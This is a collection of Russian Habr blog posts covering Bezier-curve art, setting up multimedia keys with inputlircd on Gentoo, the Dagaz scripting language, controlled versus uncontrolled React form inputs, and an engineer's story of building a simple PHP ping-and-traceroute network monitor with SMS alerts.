В целом, файл .bezier может задавать кривую с произвольным количеством контрольных точек, однако представленный выше код не отрисовывает их в общем виде. В качестве упражнения попробуйте написать программу, которая получает на входе файл .bezier, а на выходе создаёт изображение рисунка. Для этого потребуется расширить представленный выше алгоритм, чтобы он мог рисовать произвольные кривые Безье, циклически производя вычисления средних точек и отслеживая те из них, которые оказываются конечным подразделением. Или же можно написать программу, получающую на входе файл .bezier только с кубическими кривыми Безье, а на выходе выдающую [файл SVG](https://ru.wikipedia.org/wiki/SVG) рисунка (SVG поддерживает только кубические кривые Безье). То есть файл .bezier является упрощением (меньше возможностей) и расширением (кривые Безье произвольной степени) файла SVG.
Мы не так сильно углублялись в теорию кривых Безье, как могли бы. Если вы хотите изучить тему глубже (и с использованием матанализа), то см. [этот длинный вводный курс](http://pomax.github.io/bezierinfo/). В нём содержится практически всё, что нужно знать о кривых Безье, а также представлены написанные на Processing интерактивные демо.
Искусство низкой сложности
--------------------------
У того, что мы сделали с «Собакой» Пикассо, есть некое философское значение. Ранее в этом блоге мы исследовали идею [искусства низкой сложности](https://jeremykun.com/2011/07/06/low-complexity-art/), и здесь она полностью применима. Основная мысль заключается в том, что «красивое» искусство имеет описание малой длины; если более формально, то «сложность» объекта (представленного в тексте) — это длина самой короткой программы, дающей на выходе этот объект при отсутствии входных данных. Подробнее об этом можно прочитать в нашем [введении в колмогоровскую сложность](https://jeremykun.com/2012/04/21/kolmogorov-complexity-a-primer/). Тот факт, что мы можем описать линейные рисунки Пикассо малым числом кривых Безье (и относительно короткой программой, дающей на выходе кривые Безье), должен быть глубоким заявлением о красоте самого искусства. Очевидно, что такой взгляд очень субъективен, но у него есть свои [сторонники](http://www.idsia.ch/~juergen/locoart/locoart.html).
Сегодня существует интерес к генерируемому компьютером искусству. Например, в [этих недавних соревнованиях по программированию](https://web.archive.org/web/20160527021744/http://elegant.setup.nl/) (статья на нидерландском) участникам дали задание сгенерировать рисунок, напоминающий работу [Пита Мондриана](http://en.wikipedia.org/wiki/Piet_Mondrian). Идея заключалась в том, что чем элегантнее алгоритм, тем выше будет его оценка. Для генерации работ Мондриана победитель использовал хэши MD5, и есть ещё множество других впечатляющих примеров (по ссылке выше представлена галерея готовых работ).
В предыдущем посте об искусстве низкой сложности мы исследовали возможность представления всех изображений в системе координат, в которой используются окружности с закрашенным внутренним пространством. Но очевидно, что в такой системе координат нельзя представить «Собаку» с очень низкой сложностью. Похоже, что кривые Безье — это гораздо более естественные системы координат. Небольшие усовершенствования, включающие в себя длину линий и небольшие искажения, не влияют на конечную сложность. Кубическую кривую Безье можно описать любым множество из четырёх точек, а для более «запутанных» описаний (с повышенной сложностью) требуется большее количество точек. Кривые Безье можно произвольно масштабировать, и это не изменит значительно сложность кривой (несмотря на то, что масштабирование на многие порядки величины добавит увеличение сложности с логарифмическим множителем, оно довольно мало). Кривые с большой шириной линий немного сложнее, чем с малой шириной, а для представления множества мелких острых изгибов требуется больше кривых, чем для длинных и плавных дуг.
Недостатком является сложность представления в виде кривой Безье окружности. На самом деле, [точно это сделать невозможно](http://stackoverflow.com/questions/1734745/how-to-create-circle-with-bezier-curves). Несмотря на простоту этого объекта (он даже задаётся как единственный многочлен, хотя и с двумя переменными), лучшее, что можно с ним сделать — аппроксимировать его. То же относится и к эллипсам. На самом деле есть способы обхода этой проблемы (концепция [*рациональных кривых Безье*](http://mathworld.wolfram.com/BezierCurve.html), которые являются частными многочленов), но они добавляют в алгоритм отрисовки неотъемлемую сложность, а аппроксимации с использованием обычных кривых Безье выглядят достаточно хорошо.
Итак, мы определим *сложность* рисунка как количество битов в виде файла .bezier (комментарии при вычислениях не учитываются).
Настоящей наградой, которую мы ещё исследуем, будет нахождение способа автоматической генерации искусства. То есть реализации одной из двух возможностей:
1. Задав что-то вроде случайного начального числа (seed), написать программу, создающую псевдослучайный линейный рисунок.
2. Задав рисунок, создать изображение .bezier, точно воспроизводящее рисунок как линейный рисунок.
Мы попробуем исследовать эти возможности в последующем посте. Для этого могут потребоваться какие-нибудь алгоритмы локального поиска, генетические алгоритмы или другие способы.
|
https://habr.com/ru/post/344814/
| null |
ru
| null |
# Не работают мультимедийные клавиши под GNU/Linux? Нам поможет lirc.
У меня [мультимедийная клавиатура](http://www.microsoft.com/hardware/mouseandkeyboard/productdetails.aspx?pid=043), и некоторые клавиши на ней не работают. Чтобы заставить их работать, есть [руководство](http://www.gentoo-wiki.info/HOWTO_Microsoft_Natural_Ergonomic_Keyboard_4000), но слишком уж там всё заморочено, поэтому я и связываться с этим не стал.
Тут надо сделать небольшое отступление:
Помимо клавиатуры у меня есть ещё и пульт ДУ. Так вот, наткнулся я как-то на строчку в логах Xorg:
> (II) saa7134 IR (Avermedia AVerTV St: Configuring as keyboard
т.е. пульт воспринимается как клавиатура. И при этом цифровая клавиатура на пульте функционирует нормально без дополнительного ПО. Но так как остальные клавиши на пульте настраиваются через [lirc](http://www.lirc.org/), то возник вопрос: **а можно ли неработающие клавиши на клавиатуре заставить работать через lirc?** Оказалось можно! Более того, есть даже приложение, имеющее необходимые возможности: inputlircd. Вот цитата из man'а (переведена для «наглядности»):
> inputlircd это небольшой LIRC-демон, который считывает из файлов (устройств) /dev/input/eventX и посылает полученные коды клавишь подсоединённым LIRC-клиентам.
>
> inputlircd не нуждается в конфигурации, т.к. использует стандартнизированные имена для кодов клавишь, таких какие используеются в ядре. Многие USB пульты ДУ, предоставляющие HID-устройства, как и мультимедийные клавиатуры, должны работать прямо из коробки.
Иными словами, это как раз то, что нам надо :).
> Замечание: настраивал я это всё под Gentoo.
Устанавливаем:
`emerge -av inputlircd`
Редактируем файл конфигурации:
`vim /etc/conf.d/inputlircd`
Прописывать в INPUTLIRCD\_OPT можно несколько девайсов разделяя их пробелом. В моём случае получилось такое вот:
`INPUTLIRCD_OPTS="/dev/input/by-path/pci-0000:02:08.0-event-ir /dev/input/event4"`
По идее, лучше указывать by-path, т.к. номер события(ивента) может поменяться при добавлении/удалении устройства ввода. Но у меня, если указывать path для клавиатуры, то нужные мне клавиши не работали. Помимо этого, у меня для клавиатуры создаются два ивента (под номерами 3 и 4), а path один. И нужные клавиши работают только в случае event4.
Запускаем:
`/etc/init.d/inputlircd start`
Добавляем в автозапуск:
`rc-update add inputlircd default`
Теперь можно проверить работоспособность с помощью irw. Для этого просто запускаем эту утилиту в терминале:
`irw`
Пробуем мультимедийные клавиши и получаем в ответ что-то вроде такого:
`1a2 0 KEY_ZOOMIN event4
1a3 0 KEY_ZOOMOUT event4
8c 0 KEY_CALC event4`
Теперь необходимо создать/отредактировать файл ~/.lircrc. Для приведённых выше в примере клавишь можно добавить в этот файл следующие строки:
`begin
prog = irxevent
button = KEY_ZOOMIN
config = Key ctrl-plus CurrentWindow
end
begin
prog = irxevent
button = KEY_ZOOMOUT
config = Key ctrl-minus CurrentWindow
end
begin
prog = irexec
button = KEY_CALC
config = kcalc
end`
В этом примере, клавишам KEY\_ZOOMIN и KEY\_ZOOMOUT назначаются комбинации Ctrl++ и Ctrl+-, принятые для увеличения и уменьшения соответственно. Передаются эти комбинации, как не трудно догадаться, текущему окну. Клавиша KEY\_CALC назначается на запуск калькулятора.
> Про irexec и irxevent можно почитать в man'ах или [тут](http://www.lirc.org/html/index.html).
Таким образом, можно заставить работать любые мультимедийные клавиши.
|
https://habr.com/ru/post/53184/
| null |
ru
| null |
# Dagaz: Факториал — это просто!
Скриптинг — пожалуй наиболее важная (хотя и не самая сложная) часть задуманного мной [проекта](http://habrahabr.ru/post/242547/). Для того, чтобы всё заработало, мне потребуется язык общего назначения, с переменными, условным выполнением, циклами и исключениями. Мне не требуется что-то сложное, вроде [анонимных функций](https://ru.wikipedia.org/wiki/%D0%90%D0%BD%D0%BE%D0%BD%D0%B8%D0%BC%D0%BD%D0%B0%D1%8F_%D1%84%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D1%8F) или [замыканий](https://ru.wikipedia.org/wiki/%D0%97%D0%B0%D0%BC%D1%8B%D0%BA%D0%B0%D0%BD%D0%B8%D0%B5_%28%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%29). Скорее всего, мне не пригодится даже [рекурсия](https://ru.wikipedia.org/wiki/%D0%A0%D0%B5%D0%BA%D1%83%D1%80%D1%81%D0%B8%D1%8F#.D0.92_.D0.BF.D1.80.D0.BE.D0.B3.D1.80.D0.B0.D0.BC.D0.BC.D0.B8.D1.80.D0.BE.D0.B2.D0.B0.D0.BD.D0.B8.D0.B8), во всяком случае, пока, для неё не нашлось применений, ни в одном из моих [case](https://github.com/GlukKazan/Dagaz/tree/master/src/drf)-ов. В этом языке совсем не будет [синтаксического сахара](https://ru.wikipedia.org/wiki/%D0%A1%D0%B8%D0%BD%D1%82%D0%B0%D0%BA%D1%81%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9_%D1%81%D0%B0%D1%85%D0%B0%D1%80), поскольку все задачи метапрограмирования возьмёт на себя [XSLT](http://habrahabr.ru/post/245849/). В общем, этот язык будет прост настолько, насколько это возможно, но… не проще.
Напомню, что скрипт, в моём понимании, содержит не только определение ряда функций, задающих «поведение» участвующих в игре объектов, но, помимо этого, должен определять структуру довольно таки сложных объектов, таких как «доска», «фигуры» и т.п. Вот [пример](https://github.com/GlukKazan/Dagaz/blob/master/src/drf/senet.drf) подобного описания:
**Определение ''доски''**
```
(board
(grid (dimensions "A_J" "1")
(direction (name forward) 1 0)
(direction (name backward) -1 0)
)
(grid (dimensions "A_J" "2")
(direction (name forward) -1 0)
(direction (name backward) 1 0)
)
(grid (dimensions "A_K" "3")
(direction (name forward) 1 0)
(direction (name backward) -1 0)
)
(grid (dimensions "a_d"))
(link (name forward) (J1 J2) (A2 A3) (K3 K3))
(link (name backward) (J2 J1) (A3 A2) (K3 K3))
(zone (name rebirth) (positions F2))
(zone (name protect) (positions F3 G3 H3 I3 J3))
(zone (name beauty) (positions F3))
(zone (name water) (positions G3))
(zone (name truth) (positions H3))
(zone (name ra) (positions I3))
(zone (name stop) (positions F3 K3))
(zone (name end) (positions K3))
(zone (name dices) (positions a b c d))
)
```
Это определение — своего рода «карта» настольной игры и оно может быть очень сложным. Именно для разбора таких иерархических структур мне понадобился [XPath](https://ru.wikipedia.org/wiki/XPath), что, в свою очередь, привело к необходимости использования [XML](https://ru.wikipedia.org/wiki/XML), для внутреннего представления скрипта в памяти. Разбор таких структур [многословен](https://github.com/GlukKazan/Dagaz/blob/master/src/java/rules/src/main/java/com/gluk/dagaz/rules/parser/BoardConfigurator.java), но довольно прямолинеен. [Код](https://github.com/GlukKazan/Dagaz/blob/master/src/java/tests/scripting/drf/factorial.drf) — другое дело.
```
(define (factorial n a)
(if (<= n 1)
a
else
(factorial (- n 1) (* a n))
)
)
(define (factorial n)
(factorial n 1)
)
(define main
(set! out (factorial 5))
)
```
Надеюсь, вы его узнали. Да, здесь вычисляется значение [факториала](https://ru.wikipedia.org/wiki/%D0%A4%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D0%B8%D0%B0%D0%BB), с использованием «хвостовой рекурсии», и нет, я не собираюсь заниматься оптимизацией «хвостовой рекурсии». Как я уже говорил, мне и рекурсия то вряд ли понадобится. Тем, кто вдруг не знает, что такое «хвостовая рекурсия» и зачем её может понадобиться оптимизировать, я рекомендую почитать [эту замечательную книгу](http://newstar.rinet.ru/~goga/sicp/sicp.pdf).
Этот код — просто компактный тест, максимально покрывающий весь интересующий меня, в данный момент, функционал. В нём используется условный оператор, вызовы и определения функций, [перегрузка](https://ru.wikipedia.org/wiki/%D0%9F%D0%B5%D1%80%D0%B5%D0%B3%D1%80%D1%83%D0%B7%D0%BA%D0%B0_%D0%BF%D1%80%D0%BE%D1%86%D0%B5%D0%B4%D1%83%D1%80_%D0%B8_%D1%84%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D0%B9) и работа с параметрами. Поскольку операторы ввода/вывода в языке не предусмотрены (они и не потребуются), в тесте, вывод будет эмулироваться присвоением итогового значения «переменной» **out**.
**Кстати говоря**Сложность выбранного теста вполне себя оправдала. Вычисляя факториал трёх я обратил внимание на то, что полученное значение «2» несколько отличается от ожидаемого. Расследование этой ситуации привело к следующему [фиксу](https://github.com/GlukKazan/Dagaz/commit/f5064b98e3e8a950f4b6fc4aa3486f52d7995995). Я вполне мог не заметить эту ошибку, используя более простой тест.
Можно заметить, что все управляющие конструкции языка являются функциями, в том смысле, что они всегда возвращают некое [значение](https://github.com/GlukKazan/Dagaz/blob/master/src/java/api/src/main/java/com/gluk/dagaz/api/rules/runtime/IValue.java). Например, результатом выполнения [последовательности](https://github.com/GlukKazan/Dagaz/blob/master/src/java/rules/src/main/java/com/gluk/dagaz/rules/runtime/SeqExpression.java) выражений является результат последнего выполненного выражения. Отдельно стоит упомянуть об [исключениях](https://ru.wikipedia.org/wiki/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0_%D0%B8%D1%81%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D0%B9):
```
(define dice-drop
(check (in-zone? dices))
(check is-empty?)
drop-pieces
add-move
)
```
В любой момент, может быть выполнена проверка истинности некоего булевского выражения. В случае, если полученное значение окажется ложным, выполнение должно быть немедленно прервано. Мне неизвестен инструмент, более подходящий для этой задачи, чем исключения. [CheckExpression](https://github.com/GlukKazan/Dagaz/blob/master/src/java/rules/src/main/java/com/gluk/dagaz/rules/runtime/CheckExpression.java) вычисляет значение своего аргумента в булевском контексте и «бросает» [CheckException](https://github.com/GlukKazan/Dagaz/blob/master/src/java/api/src/main/java/com/gluk/dagaz/api/exceptions/CheckException.java), при нарушении условия (очевидно, что эта функция будет возвращать истинное значение всегда, если только до возврата значения вообще дойдёт дело).
Значения аргументов функций будут вычисляться [строго](https://ru.wikipedia.org/wiki/%D0%A1%D1%82%D1%80%D0%B0%D1%82%D0%B5%D0%B3%D0%B8%D1%8F_%D0%B2%D1%8B%D1%87%D0%B8%D1%81%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F#.D0.90.D0.BF.D0.BF.D0.BB.D0.B8.D0.BA.D0.B0.D1.82.D0.B8.D0.B2.D0.BD.D1.8B.D0.B9_.D0.BF.D0.BE.D1.80.D1.8F.D0.B4.D0.BE.D0.BA), до передачи управления функциям. Тотальной "[ленивости](https://ru.wikipedia.org/wiki/%D0%9B%D0%B5%D0%BD%D0%B8%D0%B2%D1%8B%D0%B5_%D0%B2%D1%8B%D1%87%D0%B8%D1%81%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F)" вычислений не будет, но такие функции как [if](https://github.com/GlukKazan/Dagaz/blob/master/src/java/rules/src/main/java/com/gluk/dagaz/rules/runtime/IfExpression.java), [and](https://github.com/GlukKazan/Dagaz/blob/master/src/java/rules/src/main/java/com/gluk/dagaz/rules/runtime/AndExpression.java) или [or](https://github.com/GlukKazan/Dagaz/blob/master/src/java/rules/src/main/java/com/gluk/dagaz/rules/runtime/OrExpression.java) будут вычислять значения своих аргументов лишь при необходимости. Для вызова произвольных функций (определённых в теле скрипта), предназначена конструкция [ApplyExpression](https://github.com/GlukKazan/Dagaz/blob/master/src/java/rules/src/main/java/com/gluk/dagaz/rules/runtime/ApplyExpression.java). Полученные значения аргументов представляют собой ни что иное, как локальные переменные, область видимости которых ограничена вызываемой функцией. Доступ ко всем переменным осуществляется через интерфейс [IEnvironment](https://github.com/GlukKazan/Dagaz/blob/master/src/java/api/src/main/java/com/gluk/dagaz/api/rules/runtime/IEnvironment.java), передаваемый каждому вычисляемому выражению:
```
public interface IEnvironment {
...
void letValue(String name, IValue value) throws EvaluationException;
void setValue(String name, IValue value) throws EvaluationException;
IValue getValue(String name, boolean isQuoted) throws ValueNotFoundException;
...
}
```
Используя этот интерфейс, можно создавать локальные переменные (функцией [let](https://github.com/GlukKazan/Dagaz/blob/master/src/java/rules/src/main/java/com/gluk/dagaz/rules/runtime/LetExpression.java)), изменять их значение (функцией [set!](https://github.com/GlukKazan/Dagaz/blob/master/src/java/rules/src/main/java/com/gluk/dagaz/rules/runtime/SetExpression.java)), а также получать значение по имени. Для [последней](https://github.com/GlukKazan/Dagaz/blob/master/src/java/rules/src/main/java/com/gluk/dagaz/rules/runtime/GetExpression.java) их этих операций, специальной функции не предусмотрено. Любой [атом](http://www.cardarmy.ru/proekt/lisp/art2.htm), не являющийся строковым или числовым литералом, будет рассматриваться как обращение к переменной (или параметру функции), при условии того, что в скрипте не была определена функция с тем же именем и [арностью](https://ru.wikipedia.org/wiki/%D0%90%D1%80%D0%BD%D0%BE%D1%81%D1%82%D1%8C).
**Подробности для любознательных**Коллизий между вызовами функций и обращениями к переменным можно было бы избежать, всегда обрамляя вызовы функций скобками, следующим образом:
```
(define dice-drop
...
(drop-pieces)
(add-move)
)
```
Я посчитал подобную запись излишне громоздкой. Кроме того, возникла проблема с [внутренним представлением](http://habrahabr.ru/post/245849/) подобных структур в XML. Другой не реализованной возможностью является вычисление имени вызываемой функции:
```
((if (< a b) "+" else "-") a b)
```
В любом случае, я не считаю, что использование подобных конструкций необходимо.
С целью максимального упрощения языка, я не стал реализовывать оператор [QUOTE](https://ru.wikipedia.org/wiki/%D0%9B%D0%B8%D1%81%D0%BF#.D0.91.D0.B0.D0.B7.D0.BE.D0.B2.D1.8B.D0.B5_.D1.81.D0.B8.D0.BC.D0.B2.D0.BE.D0.BB.D1.8B.2C_.D0.BE.D0.BF.D0.B5.D1.80.D0.B0.D1.82.D0.BE.D1.80.D1.8B_.D0.B8_.D1.84.D1.83.D0.BD.D0.BA.D1.86.D0.B8.D0.B8) явно (поэтому написать [Quine](https://ru.wikipedia.org/wiki/%D0%9A%D1%83%D0%B0%D0%B9%D0%BD_%28%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%29) на этом языке вряд ли удастся). Цитирование в языке есть, но оно неявное. Например, такие выражения как **let** и **set!** «знают», что первый аргумент вычислять не надо (за это отвечает переопределённый метод [IExpression.isQuoted](https://github.com/GlukKazan/Dagaz/blob/master/src/java/api/src/main/java/com/gluk/dagaz/api/rules/runtime/IExpression.java)). Таким образом, первый аргумент, в этих выражениях, воспринимается как имя переменной, а не попытка получения её значения.
**Ещё больше подробностей**В прикладном коде могут встречаться и более сложные ситуации, связанные с неявным цитированием:
```
(define (piece-move direction)
(check up)
(check direction)
...
)
...
(moves
(piece-move north)
(piece-move south)
(piece-move east)
(piece-move west)
...
)
```
Подобный код будет встречаться очень часто. Здесь, атомы **north**, **south**, **east** и **west** должны интерпретироваться как **имена** направлений, но лишь при условии, что такие направления на доске определены (в противном случае, это обращение к переменным). Таким образом, параметр **direction** будет содержать строку с именем соответствующего направления.
Позиционирование и навигация осуществляются путем обращения к псевдопеременным с соответствующими именами. Обращение к «переменной» **up** (при условии определения такого направления на доске) переместит маркер текущей позиции (в качестве побочного эффекта), а также вернёт значение **true**, если это перемещение было выполнено успешно.
Но что произойдёт при обращении к параметру **direction**? Если не предпринимать дополнительных действий, будет получено не пустое строковое значение, которое, в булевском контексте, будет интерпретировано как **true**. Это явно не то, чего бы нам хотелось. Чтобы исправить ситуацию, модуль, предоставляющий доступ к состоянию расчёта хода, должен проверить не является ли полученная строка именем позиции или направления. Если это так, операция **get** должна быть выполнена повторно и уже её результат должен быть возвращён в точку вызова. Это является хорошей иллюстрацией тезиса о том, что упрощение языка может вести к усложнению его реализации.
С учётом всего сказанного выше, кодогенерация становится довольно [тривиальной](https://github.com/GlukKazan/Dagaz/blob/master/src/java/rules/src/main/java/com/gluk/dagaz/rules/parser/CodeConfigurator.java). Требуется лишь найти определения функций в XML и рекурсивно построить иерархии соответствующих им выражений. Сами выражения создаются [ExpressionFactory](https://github.com/GlukKazan/Dagaz/blob/master/src/java/rules/src/main/java/com/gluk/dagaz/rules/runtime/ExpressionFactory.java), что позволяет легко расширять список поддерживаемых системных функций (вплоть до реализации новых конструкций языка).
Разумеется, это не конец пути. Чтобы от такого скриптинга была польза, необходимо связать его с навигацией в игровом пространстве и изменением состояния расчёта хода. Потребуется определить массу системных функций, работающих в терминах предметной области, таких как **is-friend?** или **is-empty?**. Наконец, для реализации генератора ходов, потребуется реализовать возможность [недетерминированных вычислений](http://neerc.ifmo.ru/wiki/index.php?title=%D0%9D%D0%B5%D0%B4%D0%B5%D1%82%D0%B5%D1%80%D0%BC%D0%B8%D0%BD%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5_%D0%B2%D1%8B%D1%87%D0%B8%D1%81%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F). По сравнению со всеми этими вещами, факториал — это действительно просто.
|
https://habr.com/ru/post/247263/
| null |
ru
| null |
# Контролируемые и неконтролируемые компоненты в React не должны быть сложными
Привет, Хабр! Представляю вашему вниманию перевод статьи [«Controlled and uncontrolled form inputs in React don't have to be complicated»](https://goshakkk.name/controlled-vs-uncontrolled-inputs-react/) автора Gosha Arinich.
Возможно, вы видели много статей, говорящих: “вы не должны использовать “setState”", в то время, когда документы утверждают, что “refs — это плохо”. Всё это очень противоречиво. Иногда, трудно понять, как сделать все правильно, а так же каковы критерии выбора между этими методами.
Так как же делать делать формы? В конце концов, формы занимают центральное место во многих веб-приложениях. И все же, обработка формы в React является краеугольным камнем, не так ли?
Однако все не так сложно. Позвольте мне показать вам различия между этими подходами, а также то, когда вы должны использовать каждый из них.
#### Неуправляемые компоненты
*Неуправляемые компоненты* похожи на обычные HTML-формы:
```
class Form extends Component {
render() {
return (
);
}
}
```
Они запоминают всё, что вы печатали. Затем вы можете получить их значение, используя ref. Например, в обработчике onClick:
```
class Form extends Component {
handleSubmitClick = () => {
const name = this._name.value;
// do something with `name`
}
render() {
return (
this.\_name = input} />
Sign up
);
}
}
```
Другими словами, вам необходимо «вытащить» значения из поля, когда вам это нужно. Это можно сделать при отправке формы.
Это самый простой способ реализации форм. Конечно, должны быть веские основания для его использования, а именно: самые простейшие формы либо во время изучения React.
Однако этот способ не такой гибкий, поэтому давайте лучше посмотрим на управляемые компоненты.
#### Управляемые компоненты:
*Управляемый компонент* принимает свое текущее значение в качестве пропсов, а также коллбэк для изменения этого значения. Вы можете сказать, что это более “реактивный” способ управления компонентом, однако это не означает, что вы всегда должны использовать этот метод.
```
```
Это все очень хорошо, но значение формы ввода должно существовать в неком state. Как правило, компонент, который рэндерит форму ввода (т.е. форма), сохраняет их в своем state:
```
class Form extends Component {
constructor() {
super();
this.state = {
name: '',
};
}
handleNameChange = (event) => {
this.setState({ name: event.target.value });
};
render() {
return (
);
}
}
```
(Конечно, он может находиться в state другого компонента или даже в отдельном хранилище состояний, например Redux).
Каждый раз, когда вы вводите новый символ, вызывается handleNameChange. Он принимает новое значение формы ввода и записывает его в state.

* Все начниается с пустой строки — ‘’;
* Вы вводите букву ‘a’, и handleNameChange получает её и вызывает setState. Затем форма ввода заново рендерится со значением ‘a’;
* Вы вводите букву ‘b’, и handleNameChange получает значение ‘ab’ и устанавливает его в state. Форма ввода опеть рендерится, но теперь со значением ‘ab’.
Этот поток словно «заталкивает» изменения в форму, именно поэтому компонент всегда имеет текущее значение входных данных, не требуя явного запроса на обновление.
Это означает, что ваши данные (state) и пользовательский интерфейс (форма ввода) всегда синхронизированы. State дает значение форме, в то время как форма изменяет текущее значение state.
Это также означает, что формы могут незамедлительно реагировать на изменения, что в свою очередь необходимо для:
* быстрой обратной связи, например валидации;
* отключения определенной кнопки, до тех пор пока все поля формы не будут валидны;
* обеспечения обработки определенных форматов полей ввода, например номеров кредитных карт.
Но если вам это не нужно и вы считаете, что неуправляемые компоненты намного проще, то используйте их.
#### Что делает компонент “управляемым”?
Конечно, есть и другие элементы формы, такие как: checkboxes, radio, textarea и select.
Компонент становится управляемым, когда вы устанавливаете его значение используй props. Вот и всё.
Однако каждый из элементов формы имеет различные способы установки значения, поэтому вот небольшая таблица для общего понимания:
| Элемент | Значение | Коллбэк для изменения | Новое значение в коллбэке |
| --- | --- | --- | --- |
| | value=«string» | onChange | event.target.value |
| | checked={boolean} | onChange | event.target.checked |
| | checked={boolean} | onChange | event.target.checked |
| | value=«string» | onChange | event.target.value |
| | value=«option value» | onChange | event.target.value |
#### Выводы
Как управляемые, так и неуправляемые компоненты имеют свои достоинства и недостатки. Оцените конкретную ситуацию и выберите подход — если для вас это работает, то почему бы не воспользоваться этим?
Если ваша форма невероятно проста с точки зрения взаимодействия с пользовательским интерфейсом, то неуправляемые компоненты прекрасно подойдут вам. Вам не обязательно слушать то, что различные статьи говорят, что это плохо.

Кроме того, выбор типа компонента — это не то решение, которое принимается раз и навсегда: вы всегда можете заменить неуправляемые компоненты на управляемые. Переход от одного к другому не так уж и сложен.
|
https://habr.com/ru/post/502034/
| null |
ru
| null |
# Из аутсорса в разработку (Часть 1)
Всем привет, меня зовут Сергей Емельянчик. Я являюсь руководителем компании Аудит-Телеком, главным разработчиком и автором системы Veliam. Решил написать статью о том, как мы с другом создавали аутсорсинговую компанию, написали программное обеспечения для себя и впоследствии начали распространять его всем желающим по системе SaaS. О том, как я категорически не верил в то, что это возможно. В статье будет не только рассказ, но и технические подробности того как создавался продукт Veliam. Включая некоторые куски исходного кода. Расскажу о том какие ошибки совершали и как их потом исправляли. Были сомнения, публиковать ли такую статью. Но я подумал, что лучше сделать это, получить фидбэк и исправиться, чем не публиковать статью и думать о том, что было бы если…
### Предыстория
Работал я в одной компании ИТ сотрудником. Компания была весьма большой с разветвленной сетевой структурой. Не буду останавливаться на своих должностных обязанностях, скажу лишь, что в них точно не входила разработка чего-либо.
У нас был мониторинг, но чисто из академического интереса хотелось попробовать написать свой простейший. Идея была такая: хотелось, чтобы это было в вебе, чтобы можно было легко без установки каких-либо клиентов зайти и посмотреть, что происходит с сетью с любого устройства, включая мобильное устройство через Wi-Fi, а еще очень хотелось быстро понимать в каком помещении расположено оборудование которое “захандрило”, т.к. были весьма жесткие требования к времени реагирования на подобные проблемы. В итоге в голове родился план написать простенькую веб страничку, на которой был фоном jpeg со схемой сети, вырезать на этой картинке сами устройства с их IP адресами, а поверх картинки в нужных координатах показывать уже динамический контент в виде зеленого или мигающего красного IP адреса. Задача поставлена, приступаем.
Ранее я занимался программированием на Delphi, PHP, JS и очень поверхностно C++. Довольно неплохо знаю работу сетей. VLAN, Routing (OSPF, EIGRP, BGP), NAT. Этого было достаточно для того, чтобы написать прототип примитивного мониторинга самостоятельно.
Написал задуманное на PHP. Сервер Apache и PHP был на Windows т.к. Linux для меня в тот момент был чем-то непонятным и очень сложным, как оказалось позже, я сильно ошибался и во многих местах Linux куда проще Windows, но это тема отдельная и мы все знаем сколько холиваров на эту тему. Планировщик задач Windows дергал с небольшим интервалом (точно не помню, но что-то вроде одного раза в три секунды) PHP скрипт, который опрашивал все объекты банальным пингом и сохранял состояние в файл.
```
system(“ping -n 3 -w 100 {$ip_address}“);
```
Да-да, работа с БД в тот момент тоже для меня была не освоена. Я не знал, что можно параллелить процессы, и проход по всем узлам сети занимал длительное время, т.к. это происходило в один поток. Особенно проблемы возникали тогда, когда несколько узлов были недоступны, т.к. каждый из них задерживал на себе скрипт на 300 мс. На стороне клиента была простая зацикленная функция, которая с интервалом несколько секунд скачивала обновленную информацию с сервера Ajax запросом и обновляла интерфейс. Ну и далее после 3-х неудачных пингов подряд, если на компьютере была открыта веб страница с мониторингом, играла веселенькая композиция.
Когда все получилось, я очень вдохновился результату и думал, что можно прикрутить туда еще (в силу своих знаний и возможностей). Но мне всегда не нравились системы с миллионом графиков, которые как я тогда считал, да и считаю по сей день, в большинстве случаев ненужными. Хотел туда прикручивать только то, что мне реально бы помогало в работе. Данный принцип по сей день сохраняется как основополагающий при разработке Veliam. Далее, я понял, что было бы очень классно, если бы не нужно было держать открытым мониторинг и знать о проблемах, а когда она случилась, уже тогда открывать страницу и смотреть где этот проблемный узел сети расположен и что с ним дальше делать. Электронную почту как-то тогда не читал, попросту не пользовался. Наткнулся в интернете, что есть СМС шлюзы, на которые можно отправить GET или POST запрос, и они пришлют мне на мобильный телефон СМС с текстом, который я напишу. Я сразу понял, что очень хочу этого. И начал изучать документацию. Спустя некоторое время мне удалось, и теперь я получал смс о проблемах на сети на мобильник с названием “упавшего объекта”. Хоть система и была примитивной, но она была написана мною самим, а самое главное, что меня тогда мотивировало к ее развитию — это то, что это прикладная программа, которая реально помогает мне в работе.
И вот настал день, когда на работе упал один из интернет-каналов, а мой мониторинг мне никак не дал об этом понять. Так как гугловские DNS до сих пор отлично пинговались. Пришло время подумать, как можно мониторить, что канал связи жив. Были разные идеи как это сделать. Не ко всему оборудованию у меня был доступ. Приходилось придумать как можно понимать какой из каналов жив, но при этом не имея возможности каким-либо образом посмотреть это на самом сетевом оборудовании. Тогда коллега подкинул идею, что возможно, трассировка маршрута до публичных серверов может отличаться в зависимости от того по какому каналу связи сейчас осуществляется выход в интернет. Проверил, так и оказалось. Были разные маршруты при трассировке.
```
system(“tracert -d -w 500 8.8.8.8”);
```
Так появился еще один скрипт, а точней трассировка зачем-то была добавлена в конец того же скрипта, который пинговал все устройства в сети. Ведь это еще один долгий процесс, который выполнялся в том же потоке и тормозил работу всего скрипта. Но тогда это не было так очевидно. Но так или иначе, он делал свое дело, в коде было жестко прописано какая должна была быть трассировка у каждого из каналов. Так стала работать система, которая уже мониторила (громко сказано, т.к. не было сбора каких-то метрик, а просто пинг) сетевые устройства (роутеры, коммутаторы, wi-fi и т.д.) и каналы связи с внешним миром. Исправно приходили СМС и на схеме было всегда хорошо видно где проблема.
